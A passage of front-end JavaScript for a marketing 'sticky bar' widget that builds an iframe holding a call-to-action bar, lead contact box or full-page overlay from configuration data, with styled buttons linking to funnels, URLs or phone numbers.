            _scripts.src = `${rebeliqPathBaseUrl}/src/js/rebeliq-path.js?v=${StickyBarData.version}`;
            return _scripts
        }

        function fancyboxScript() {
            let _scripts = document.createElement('script');
            _scripts.type = 'text/javascript';
            _scripts.src = `${rebeliqPathBaseUrl}/src/js/prefix-fancybox.js?v=${StickyBarData.version}`;
            //_scripts.src = `https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js`;
            return _scripts
        }

        function jqueryScript() {
            let _scripts = document.createElement('script');
            _scripts.type = 'text/javascript';
            _scripts.src = `https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.min.js`;
            return _scripts
        }

        function mainStyling() {
            let _styles = document.createElement('link');
            _styles.rel = 'stylesheet';
            _styles.href = `${rebeliqPathBaseUrl}/src/css/rebeliq-path.css?v=${StickyBarData.version}`;
            return _styles
        }

        function fancyboxStyling() {
            let _styles = document.createElement('link');
            _styles.rel = 'stylesheet';
            _styles.href = `${rebeliqPathBaseUrl}/src/css/prefix-fancybox.css?v=${StickyBarData.version}`;
            //_styles.href = `https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css`;
            return _styles
        }

        function createMainWrapper() {
            let _div = document.createElement('div');
            _div.id = stickyVars.main.id;
            _div.style.zIndex = StickyData.stack;
            _div.style.display = stickyVars.main.display;
            _div.style.position = 'fixed'
            _div.style.borderRadius = StickyData.leadpax.border_radius + 'px';
            _div.classList.add('rebeliq-wrapper');

            if (StickyData.stickybar_style == "leadpax") {
                screen.width < 992 ? _div.classList.add('mobileshake', StickyData.leadpax.stickybar_placed, 'leadpax-scale') : _div.classList.add('shake');
            } else {
                if (StickyData.stickybar_style == "omni_bar") {
                    var stickybarPlacedShadow = '0px -8px 18px';
                    if (StickyData.omni_bar.stickybar_placed == "top") {
                        stickybarPlacedShadow = '0px 8px 18px';
                    }
                    _div.style.boxShadow = setOpacityInRGBA(StickyData.bg_color, StickyData.omni_bar.shadow / 100) + stickybarPlacedShadow;
                    _div.classList.add('shake')
                }
                _div.style.left = 0;
                _div.style.right = 0;
            }

            return _div;
        }

        function createSpanInsideWrapper() {
            let _span = document.createElement('span');
            _span.class = "image-shadow";
            _span.style.zIndex = -1;
            _span.style.position = 'absolute';
            _span.style.top = 0;
            _span.style.right = 0;
            _span.style.bottom = 0;
            _span.style.left = 0;
            _span.style.borderRadius = StickyData.leadpax.border_radius + 'px';
            _span.style.boxShadow = setOpacityInRGBA(StickyData.bg_color, StickyData.leadpax.shadow / 100) + '0px 8px 18px';
            if (StickyData && StickyData.leadpax.content.profile_image.show_image == 'true') {
                _span.style.top = 60 + 'px';
            } else {
                _span.style.top = 0 + 'px';
            }

            return _span;
        }

        function createIframe() {
            let step3 = StickyData;
            let _iframe = document.createElement("iframe");
            _iframe.style.width = stickyVars.iframe.width;
            _iframe.style['min-height'] = stickyVars.iframe['min-height'] = StickyData.omni_bar.stickybar_start_size;
            _iframe.style.border = 0;
            _iframe.id = stickyVars.iframe.id;
            _iframe.style.margin = stickyVars.main.margin;
            _iframe.style.padding = stickyVars.main.padding;
            if (StickyData.stickybar_style == "leadpax") {
                _iframe.style.height = "100%";
                _iframe.style.maxHeight = "calc(100vh - 100px)";
            }
            _iframe.classList.add('lp-sticky-bar-iframe')
            //console.log(new Date().toLocaleTimeString('en-GB', { hour12: false }),"x.frame.3");
            return _iframe;
        }

        function getQueryString() {
            var windowURL = window.location.href;
            var queryString = '';
            if (windowURL.includes("clix.ly")) {
                var clixly_hash = windowURL.split("/")[3]; //get slug to find placement_id from clixly_links table
                queryString = '&clixly_hash=' + clixly_hash;
            } else if (window.funnel_info != null && window.funnel_info.client != null) { //Lead Funnels
                queryString = "&referrer_leadpop_id=" + window.funnel_info.client.client_leadpop_id;
            } else if (StickyBarData.id) {//own websites
                queryString = "&sb_id=" + StickyBarData.id + '&path=' + encodeURIComponent(windowURL);
                if (StickyBarData.web_radio == "entire") {
                    queryString = "&sb_id=" + StickyBarData.id + '&path=' + encodeURIComponent(new URL(windowURL)["origin"] + '/');
                }
            }
            return queryString;
        }

        window.showFunnelInIframe = function (domain) {
            (function ($) {
                if (typeof $ !== 'undefined' && typeof $.sticky_fancybox !== 'undefined') {
                    $.sticky_fancybox.defaults.animationEffect = 'zoom';
                    $.sticky_fancybox.defaults.transitionEffect = 'zoom';
                    $.sticky_fancybox.defaults.iframe.preload = true;
                    $.sticky_fancybox.defaults.iframe.css.maxWidth = '1150px';
                    $.sticky_fancybox.defaults.iframe.css.maxHeight = '800px';
                    var queryString = getQueryString();
                    // $.fancybox.defaults.smallBtn = true;
                    $.sticky_fancybox.open({
                        src: domain + '?sticky=' + StickyBarData.sticky_js_file + queryString,
                        type: 'iframe',
                        opts: {
                            afterShow: function (instance, current) {
                                //console.info( 'done!' );
                            }
                        }
                    });
                }
            })(jQuery);

        }

        function loadStickyHtml() {

            addContentBlock = '';
            var leadPaxArrowMarginRIght = '';
            var leadPaxArrowMarginBottom = '';
            var calculatedTopPadding = '';

            StickyData.is_text_below_cta = (stringToBooleanToggleValue(StickyData.is_text_below_cta) || StickyData.is_text_below_cta == 1) ? 1 : 0;

            if (StickyData) {
                let stickyDiv = document.getElementById(stickyVars.main.id);
                let stickyDiviframe = document.getElementById(stickyVars.iframe.id);
                var leadPaxContent = StickyData.leadpax.content;
                var leadPaxProfileImage = leadPaxContent.profile_image;
                var leadPaxClickToCall = leadPaxContent.click_to_call;
                var leadPaxShowContentSetting = leadPaxContent.show_content_setting;
                var leadPaxSecondaryCta = leadPaxContent.show_secondary_cta_setting;
                var leadPaxCtaArrow = leadPaxContent.cta_arrow_setting;
                var leadPaxPoweredBy = leadPaxContent.power_by;

                // TODO: WHY WE ARE ADDING PARAMETERS OVER HERE?????
                if (StickyData.stickybar_style == "leadpax") {
                    stickyDiv.style.width = "100%";
                    stickyDiv.style.maxHeight = "100vh";
                    stickyDiv.style.maxWidth = "330px";
                    stickyDiv.style.position = 'fixed';
                    stickyDiv.style.textAlign = 'center';
                    if (StickyData.leadpax.stickybar_placed == "top_left") {
                        stickyDiv.style.top = "15px";
                        stickyDiv.style.right = "auto";
                        stickyDiv.style.bottom = "auto";
                        stickyDiv.style.left = "15px";
                    } else if (StickyData.leadpax.stickybar_placed == "top_right") {
                        stickyDiv.style.top = "15px";
                        stickyDiv.style.bottom = "auto";
                        stickyDiv.style.left = "auto";
                        if (+StickyData.stickybar_type == 3) {
                            stickyDiv.style.right = "20px";
                        } else {
                            stickyDiv.style.right = "15px";
                        }
                    } else if (StickyData.leadpax.stickybar_placed == "bottom_left") {
                        stickyDiv.style.top = "auto";
                        stickyDiv.style.right = "auto";
                        stickyDiv.style.bottom = "15px";
                        stickyDiv.style.left = "15px";
                    } else {
                        stickyDiv.style.top = "auto";
                        stickyDiv.style.bottom = "15px";
                        stickyDiv.style.left = "auto";
                        if (+StickyData.stickybar_type == 3) {
                            stickyDiv.style.right = "20px";
                        } else {
                            stickyDiv.style.right = "15px";
                        }
                    }

                    // Getting the dynamic Margin of Arrow if position is right of the CTA.
                    if (leadPaxCtaArrow.arrow_position == "arrow_right") {
                        if (leadPaxCtaArrow.arrow_size >= 20) {
                            leadPaxArrowMarginRIght = 40 - leadPaxCtaArrow.arrow_size;
                        } else if (leadPaxCtaArrow.arrow_size < 20) {
                            leadPaxArrowMarginRIght = 20;
                            leadPaxArrowMarginBottom = 20 - leadPaxCtaArrow.arrow_size;
                        }
                    }

                    // Getting the dynamic padding of the Call To Action Phone Icon
                    var iconSizeCalc = parseInt(leadPaxClickToCall.icon_size);
                    if (stringToBooleanToggleValue(leadPaxProfileImage.show_image) == false) {
                        if (iconSizeCalc >= 35 && iconSizeCalc <= 50) {
                            calculatedTopPadding = iconSizeCalc + 25 + 'px';
                        } else {
                            calculatedTopPadding = iconSizeCalc + 20 + 'px';
                        }
                    } else {
                        if (calculatedTopPadding > 64) {
                            calculatedTopPadding = iconSizeCalc + 25;
                        }
                    }

                } else {
                    if (StickyData.stickybar_style == "full_page") {
                        stickyDiv.style.height = '100vh';
                        // stickyDiv.style.display = 'flex';
                        stickyDiv.style.position = 'fixed';
                        stickyDiv.style.top = '0';
                        stickyDiv.style.left = '0';
                        if (StickyData.is_text_below_cta == 1 && StickyData.content_below_cta !== null) {
                            addContentBlock = `<div id="sb-sticky-bar__content__p" class="sb-sticky-bar__content__p fr-box fr-inline" role="application">\n
                                    <div class="fr-wrapper" dir="auto">\n
                                        <div class="fr-element fr-view">\n
                                         ${escapeHtmlEntities(StickyData.content_below_cta, true)}
                                        </div>
                                    </div>
                                </div>`;
                        }
                    } else {
                        // stickyDiv.style.display = 'flex';
                        addContentBlock = '';

                        if (StickyData.omni_bar.stickybar_placed == "top") {
                            stickyDiv.style.top = '0';
                            stickyDiv.style.bottom = 'unset';
                        } else {
                            stickyDiv.style.top = 'unset';
                            stickyDiv.style.bottom = '0';
                        }
                    }
                }

                var stickyBarMainCTAStyle = '';
                if (StickyData.cta_type == 2) {
                    stickyBarMainCTAStyle = 'display:none';
                }
            }

            if (StickyData.stickybar_style == "full_page" && +StickyData.intend !== 0) {
                window.parent.document.body.style.overflow = 'hidden';
            }

            let backgroundImageStyle = "";
            if (StickyData.background_media[StickyData.stickybar_style].crop_image != "") {
                backgroundImageStyle = `background-image: url('${StickyData.background_media[StickyData.stickybar_style].crop_image + '?v=' + Date.now()}');background-position: ${StickyData.background_media[StickyData.stickybar_style].background_position};background-repeat: ${StickyData.background_media[StickyData.stickybar_style].background_repeat};`;
            }

            let borderStyle = "";
            let cpBorder = "border";
            if (StickyData.stickybar_style == "omni_bar") {
                cpBorder = StickyData[StickyData.stickybar_style].stickybar_placed == "top" ? "border-bottom" : "border-top";
            }
            borderStyle = cpBorder + `: ${StickyData ? StickyData.border_size : defaultValues.border_size}px solid ${StickyData ? StickyData.border_color : defaultValues.border_color};`;

            var stikcyBarHtml = `<!DOCTYPE html>
    <html lang="en">
        <head>
            <title>Sticky Bar</title>
            <base target="_blank">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala.min.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala_style.min.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala_editor.pkgd.min.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala_extend.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/froala-custom.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/jquery.mCustomScrollbar.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${StickyBarData.mylead_base_url}/lp_assets/theme_admin3/css/leadpax.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/custom.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/animate.css?v=${StickyBarData.version}">
            <link rel="stylesheet" href="${rebeliqPathBaseUrl}/src/css/icomoon.css?v=${StickyBarData.version}">
            <link href="https://fonts.googleapis.com/css?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,400;1,700&amp;display=swap" rel="stylesheet">
            <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
            <script src="https://kit.fontawesome.com/78d721c580.js" crossorigin="anonymous"></script>
            ${StickyData.sticky_scripts ? StickyData.sticky_scripts : ''}
        </head>
        <body>`
            if (StickyData.stickybar_style != "leadpax") {
                stikcyBarHtml += `
                        <div class="sb-sticky-bar omnibar-fullpage-sb ${StickyData && StickyData.stickybar_style == "full_page" ? 'full-page-area' : ''}" id="sticky-bar" 
                            style="
                                height: ${StickyData && StickyData.stickybar_style == "full_page" ? StickyData.stickyHeight : 'auto'}; 
                                min-height: ${StickyData && StickyData.omni_bar.stickybar_start_size ? StickyData.omni_bar.stickybar_start_size + 'px' : 'auto'}; 
                                flex-direction: ${StickyData && StickyData.stickybar_style == "full_page" ? 'column' : 'row'};
                                flex-flow: ${StickyData && StickyData.stickybar_style == "full_page" ? 'none' : 'row wrap'};
                                top: ${StickyData && StickyData.omni_bar.stickybar_placed === 'top' ? '0' : 'unset'};
                                bottom: ${StickyData && StickyData.omni_bar.stickybar_placed === 'bottom' ? '0' : 'unset'};
                                background-color: ${StickyData ? StickyData.bg_color : defaultValues.bgColor};
                                ${backgroundImageStyle}
                                ${borderStyle}
                            ">
                            ${stringToBooleanToggleValue(StickyData.background_media[StickyData.stickybar_style].image_overlay_status) ? `<span data-background-overlay-color="" class="sb-background-overlay" style="background: ${StickyData.background_media[StickyData.stickybar_style].image_overlay_color} none repeat scroll 0% 0%;"></span>` : ''}
                            <div class="sb-sticky-bar__wrap" style="display: ${StickyData && StickyData.stickybar_style == "full_page" ? 'block' : 'flex'}">
                                <div id="sb-sticky-bar__p" class="sb-sticky-bar__p fr-box fr-inline text-editable" style="${stickyBarMainCTAStyle}" role="application" style="
                                    z-index: 1050;
                                    color: ${StickyData ? StickyData.text_color : defaultValues.textColor};">
                                    <div class="fr-wrapper" dir="auto">
                                        <div class="fr-element fr-view">
                                            <div style="color: ${StickyData.text_color};">${StickyData.cta_html ? escapeHtmlEntities(StickyData.cta_html, true).replaceAll('contenteditable="true"', '') : escapeHtmlEntities(defaultValues.sticky_cta, true)}</div>
                                        </div>
                                    </div>
                                </div>
                                <div class="cta-button-design-preview">`
                stikcyBarHtml += multipleCTAButtonHTML();
                stikcyBarHtml += `</div>
                                ${addContentBlock}`
                stikcyBarHtml += crossIconHTML();
                stikcyBarHtml += `</div>
                        </div>`
            } else {
                stikcyBarHtml += `
                    <div id= "sticky-bar-leadpax"
                        class="frontend-leadpax-style sb-leadpax-box ${StickyData && leadPaxProfileImage.show_image == 'true' && leadPaxProfileImage.crop_image ? 'has-image' : ''} ${StickyData && leadPaxContent.stickybar_placed ? leadPaxContent.stickybar_placed : 'bottom-right'}
                        ">
                            ${leadPaxProfileImage.crop_image ?
                    `<div class="sb-leadpax-box__user-image" data-sb-image>
                                <span style="border-width: ${StickyData && StickyData.border_size}px ${StickyData && StickyData.border_size}px medium;
                                border-color: ${StickyData && StickyData.border_color};
                                background-color: ${StickyData ? StickyData.bg_color : defaultValues.bgColor};
                                height: ${StickyData && parseInt(StickyData.border_size) + 60}px;
                                ">
                                </span>
                                <img src="${leadPaxProfileImage.crop_image + '?v=' + Date.now()}" 
                                    alt="image description" 
                                    ${leadPaxProfileImage.image_border_status && stringToBooleanToggleValue(leadPaxProfileImage.image_border_status) ? `style="border: 2px solid ${leadPaxProfileImage.image_border_color ? leadPaxProfileImage.image_border_color : 'transparent'};` : ''}
                                    ">
                            </div>` : ''}

                            <div data-sb-backgound id="data-sb-backgound" class="leadpax-sb-background" 
                                style="
                                    max-height: ${stringToBooleanToggleValue(leadPaxProfileImage.show_image) ? 'calc(100vh - 60px)' : '100vh'};
                                    background-color: ${StickyData && StickyData.bg_color};
                                    border-radius: ${StickyData && StickyData.leadpax.border_radius}px;
                                    ${backgroundImageStyle}
                                    ${borderStyle}
                            ">
                            <div class="full-page-area sb-leadpax-box__scroll">
                            <div class="sb-leadpax-box__wrap" id="sb-leadpax-box-wrap" style="
                                    min-height: ${parseInt(StickyData.leadpax.stickybar_start_size) - (parseInt(StickyData.border_size) * 2)}px; ${calculatedTopPadding ? `padding-top:${calculatedTopPadding};` : ''}">
                                ${stringToBooleanToggleValue(StickyData.background_media.leadpax.image_overlay_status) ? `<span data-background-overlay-color="" class="sb-background-overlay" style="background: ${StickyData.background_media.leadpax.image_overlay_color} none repeat scroll 0% 0%; border-radius: ${StickyData && StickyData.leadpax.border_radius}px;"></span>` : ''}
                                    <div class="sb-leadpax-box__area fr-view">
                                        <a href="${StickyData && leadPaxClickToCall.number == '' ? '#' : 'tel:' + leadPaxClickToCall.number}" 
                                            class="sb-leadpax-box__tel sb-phone-number register-stats" 
                                            style="color: ${leadPaxClickToCall && leadPaxClickToCall.icon_color};
                                            text-decoration: none;
                                            font-size: ${leadPaxClickToCall && leadPaxClickToCall.icon_size}px;
                                            display: ${leadPaxClickToCall && leadPaxClickToCall.show_number == 'false' ? 'none' : 'block'};" 
                                            ${(/iPhone|iPad|iPod/i.test(navigator.userAgent)) ? '' : 'target="_self"'}
                                            data-leadpax-click-to-call>
                                            <i class="icon ico-call"></i>
                                        </a>`
                stikcyBarHtml += crossIconHTML();
                stikcyBarHtml += `<div class="sb-leadpax-box__user-detail"
                                            style="display: ${leadPaxShowContentSetting && (leadPaxShowContentSetting.full_name_status == 'false' && leadPaxShowContentSetting.license_status == 'false' && leadPaxShowContentSetting.title_status == 'false') ? 'none' : 'block'}; 
                                        ">
                                            <span 
                                                class="sb-leadpax-box__name text-editable" 
                                                data-leadpax-name-froala
                                                style="display: ${stringToBooleanToggleValue(leadPaxShowContentSetting.full_name_status) ? 'block' : 'none'};
                                            ">
                                                ${leadPaxShowContentSetting.full_name && escapeHtmlEntities(leadPaxShowContentSetting.full_name, true)}
                                            </span>
                                            <span 
                                                class="sb-leadpax-box__user-type text-editable" 
                                                data-leadpax-user-type-froala
                                                style="display: ${stringToBooleanToggleValue(leadPaxShowContentSetting.title_status) ? (leadPaxShowContentSetting.title == null ? 'none' : 'block') : 'none'};
                                                ">
                                                    ${leadPaxShowContentSetting.title && escapeHtmlEntities(leadPaxShowContentSetting.title, true)}
                                            </span>
                                            <span 
                                                class="sb-leadpax-box__lincese-code text-editable" 
                                                data-leadpax-license-froala
                                                style="display: ${stringToBooleanToggleValue(leadPaxShowContentSetting.license_status) ? (leadPaxShowContentSetting.license_no == null ? 'none' : 'block') : 'none'};
                                                ">
                                                    ${leadPaxShowContentSetting.license_no && escapeHtmlEntities(leadPaxShowContentSetting.license_no, true)}
                                            </span>
                                        </div>
                                        <div class="sb-leadpax-box__detail-area 
                                            ${leadPaxCtaArrow && leadPaxCtaArrow.arrow_position == 'arrow_below' ? 'arrow_bottom' : ''} 
                                            ${stringToBooleanToggleValue(leadPaxSecondaryCta.show_cta) == false && stringToBooleanToggleValue(leadPaxCtaArrow.show_arrow) && leadPaxCtaArrow.arrow_position != "arrow_below" ? 'no-cta-text' : ''}"
                                            style="display: ${StickyData && (StickyData.cta_type == "2" && stringToBooleanToggleValue(leadPaxSecondaryCta.show_cta) == false && stringToBooleanToggleValue(leadPaxCtaArrow.show_arrow) == false) ? 'none' : 'block'};
                                            ">
                                                <div 
                                                class="sb-leadpax-box__p text-editable" 
                                                data-leadpax-title-froala
                                                style="display: ${StickyData && StickyData.cta_type == "2" ? 'none' : 'block'};
                                                ">
                                                    ${StickyData.cta_html && escapeHtmlEntities(StickyData.cta_html, true).replaceAll('contenteditable="true"', '')}
                                                </div>
                                                <div 
                                                    class="sb-leadpax-box__cta-text"
                                                    style="display: ${stringToBooleanToggleValue(leadPaxSecondaryCta.show_cta) ? 'block' : 'none'};
                                                    ">
                                                        <p class="sb-leadpax-box__cta-p text-editable" data-leadpax-secondary-cta-froala>
                                                            ${leadPaxSecondaryCta.cta_content && escapeHtmlEntities(leadPaxSecondaryCta.cta_content, true)}
                                                        </p>
                                                </div>
                                                <span 
                                                    class="sb-leadpax-box__img-arrow"
                                                    style= "display: ${stringToBooleanToggleValue(leadPaxCtaArrow.show_arrow) ? 'block' : 'none'};
                                                    color: ${leadPaxCtaArrow.icon_color && leadPaxCtaArrow.icon_color ? leadPaxCtaArrow.icon_color : 'rgba(255, 255, 255, 1)'};
                                                    font-size: ${leadPaxCtaArrow.arrow_size && leadPaxCtaArrow.arrow_size ? leadPaxCtaArrow.arrow_size + 'px' : '34px'};
                                                    margin-right: ${leadPaxArrowMarginRIght && leadPaxArrowMarginRIght + 'px'};
                                                    margin-bottom: ${leadPaxArrowMarginBottom && leadPaxArrowMarginBottom + 'px'};
                                                    "
                                                    data-leadpax-arrow>
                                                    <i class="icon ${leadPaxCtaArrow && leadPaxCtaArrow.icon ? leadPaxCtaArrow.icon : 'ico-arrow1'}"></i>
                                                </span>
                                        </div>
                                        <div class="cta-button-design-preview">`
                stikcyBarHtml += multipleCTAButtonHTML();
                stikcyBarHtml += `</div>
                                        <div 
                                            class="sb-leadpax-box__powered-by"
                                            style="display: ${leadPaxPoweredBy.show_power_content == 'false' ? 'none' : 'block'};
                                            ">
                                            <div class="sb-leadpax-box__powered-by__p text-editable" data-leadpax-powered-by-froala>
                                                ${leadPaxPoweredBy.power_by_content && leadPaxPoweredBy.power_by_content ? escapeHtmlEntities(leadPaxPoweredBy.power_by_content, true) : `<p><span style='color:${StickyData.text_color};'>rebel Paths by rebel iQ</span></p>`}
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            </div>
                        </div>`
            }

            stikcyBarHtml += `<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
                        <script src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
                        <script type="text/javascript" src="${rebeliqPathBaseUrl}/src/js/jquery.mCustomScrollbar.js?v=${StickyBarData.version}"></script>
                        <script type="text/javascript" src="${rebeliqPathBaseUrl}/src/js/stats.js?v=${StickyBarData.version}"></script>
                        <script type="text/javascript" src="${rebeliqPathBaseUrl}/src/js/iframeScripts.js?v=${StickyBarData.version}"></script>
                        <script type="text/javascript">
                            window.stickybar_cta_clicked = false;
                            window.stickybar_ctc_clicked = false;
                            window.sticky_ctc_clicked = false;
                            jQuery(".full-page-area").mCustomScrollbar({});
                            getFontFamilies();
                        </script>
                    </body>
                </html>`;

            return stikcyBarHtml;

        }

        function crossIconHTML() {
            let crossIconSize = '24px';
            let crossIconTopPosition = '18px';
            if (StickyBarData.sticky_button_preview_styles != undefined) {
                let buttonStyleJsonParsed = JSON.parse(StickyBarData.sticky_button_preview_styles);
                crossIconSize = buttonStyleJsonParsed.crossIconSize;
                crossIconTopPosition = buttonStyleJsonParsed.crossIconTop;
            }
            return `<a href="javascript:void(0)" target="_self" id="close-button" class="sb-sticky-bar__close" style="display: none;top:${StickyData.stickybar_style == "omni_bar" ? crossIconTopPosition : '18px'}" >
        <i class="sb-close-btn" style="color: ${StickyData.text_color};width:${StickyData.stickybar_style == "omni_bar" ? crossIconSize : '24px'}; height:${StickyData.stickybar_style == "omni_bar" ? crossIconSize : '24px'}"></i>
    </a>`;
        }

        function multipleCTAButtonHTML() {
            let ctaButtonsHTML = '';
            let buttonActionUrl = 'javascript:;';
            let leadPaxMinHeight = target = '';
            StickyData.ctaButtons.forEach(function (buttonData, buttonIndex) {
                let buttonType = +buttonData.buttonType;
                if (buttonType != 5) {
                    switch (buttonType) {
                        case 1:
                            var queryString = getQueryString();
                            var funnelUrl = buttonData.domain ? buttonData.domain + '?sticky=' + StickyBarData.sticky_js_file + queryString : '#';
                            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || +buttonData.isFancyBox == 0) {
                                buttonActionUrl = funnelUrl;
                                target = 'target="_blank"';
                                buttonData.isFancyBox = 0;
                            }
                            break;
                        case 2:
                            buttonActionUrl = (buttonData.buttonAction[buttonType] && buttonData.buttonAction[buttonType].indexOf('http') == -1) ? `https://${buttonData.buttonAction[buttonType]}` : buttonData.buttonAction[buttonType];
                            target = 'target="_blank"';
                            break;
                        case 3:
                            buttonActionUrl = `tel:${buttonData.buttonAction[buttonType]}`;
                            if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                                target = '';
                            } else {
                                target = 'target="_self"';
                            }
                            break;
                    }

                    // Button Style
                    let buttonStyle = '';
                    if (StickyBarData.sticky_button_preview_styles) {
                        let parsedButtonPreviewStyle = JSON.parse(StickyBarData.sticky_button_preview_styles);
                        let buttonStyleData = parsedButtonPreviewStyle.buttonStyle;
                        if (typeof buttonStyleData['button' + buttonIndex] != "undefined") {
                            buttonStyle += `${typeof buttonStyleData['button' + buttonIndex].radius != "undefined" ? `border-radius: ${buttonStyleData['button' + buttonIndex].radius};` : ''}
                ${typeof buttonStyleData['button' + buttonIndex].shadow != "undefined" ? `box-shadow: rgba(0, 0, 0, 0.4) 0px ${buttonStyleData['button' + buttonIndex].shadow} 22px -15px;` : ''}`;

                            if (typeof buttonStyleData['button' + buttonIndex].width != "undefined" && typeof buttonStyleData['button' + buttonIndex].height != "undefined") { // both height and width means (Around Padding)
                                buttonStyle += `padding: ${buttonStyleData['button' + buttonIndex].height} ${buttonStyleData['button' + buttonIndex].width};`;
                            } else if (typeof buttonStyleData['button' + buttonIndex].width != "undefined" && typeof buttonStyleData['button' + buttonIndex].height == "undefined") { // Only For the width means (left & Right Padding)
                                buttonStyle += `padding-left: ${buttonStyleData['button' + buttonIndex].height};padding-right: ${buttonStyleData['button' + buttonIndex].height};`;
                            } else if (typeof buttonStyleData['button' + buttonIndex].width == "undefined" && typeof buttonStyleData['button' + buttonIndex].height != "undefined") { // Only For the Height means (Top & Bottom Padding)
                                buttonStyle += `padding-top: ${buttonStyleData['button' + buttonIndex].height};padding-bottom: ${buttonStyleData['button' + buttonIndex].height};`;
                            }
                        }
                        // Button Height Sync...
                        if (StickyData.stickybar_style == "leadpax") {
                            leadPaxMinHeight = 'min-height:' + parseInt(parsedButtonPreviewStyle.leadPaxButtonHeight) + 'px;';
                            leadPaxPadding = 'padding-top: ' + parseInt(parsedButtonPreviewStyle.leadPaxButtonPadding) + 'px !important;padding-bottom: ' + parseInt(parsedButtonPreviewStyle.leadPaxButtonPadding) + 'px !important;';
                        }
                    }
                    ctaButtonsHTML += `<div class="button-wrap">
                                <a href="${buttonActionUrl}"
                                    ${target}
                                    class="button button-primary sb-sticky-bar__btn register-stats animated ${StickyData.animation}" 
                                    id="sb-sticky-bar__btn${buttonIndex}"
                                    data-stickybar-button=${buttonIndex}
                                    style="
                                    display: ${buttonData.buttonType === '5' ? 'none' : 'flex'};
                                    align-items: center;
                                    justify-content: center; 
                                    text-decoration: none; 
                                    ${buttonData.buttonColor ? 'background-color: ' + buttonData.buttonColor + ';' : ''}
                                    ${buttonData.buttonTextColor ? 'color: ' + buttonData.buttonTextColor + ';' : ''}
                                    ${buttonData.buttonBorderColor ? 'border: 1px solid ' + buttonData.buttonBorderColor + ';' : 'border: 1px solid rgba(248, 110, 18, 1);'}
                                    ${buttonStyle}
                                    ${leadPaxMinHeight}
                                    ${StickyData.stickybar_style == "leadpax" ? leadPaxPadding : ''}
                                    ">
                                    <div id="sb-sticky-bar__btn-editable" class="sb-sticky-bar__btn-editable" style="display:flex; z-index: 1050; width: 100%; text-align: center;align-items: center;justify-content: center;  ${leadPaxMinHeight}">
                                        <div class="fr-wrapper" dir="auto">
                                            <div class="fr-element fr-view" >
                                            <div style="color: ${buttonData.buttonTextColor};">${escapeHtmlEntities(buttonData.ctaButtonHtml, true)}</div>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>`;
                }
            });

            return ctaButtonsHTML;
        }
    }
    setTimeout(function() {
        initIframe();
    }, 750);
}